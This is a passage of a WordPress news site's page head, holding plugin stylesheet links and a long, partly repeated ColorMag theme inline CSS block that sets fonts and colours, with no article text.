var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1768663917' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root 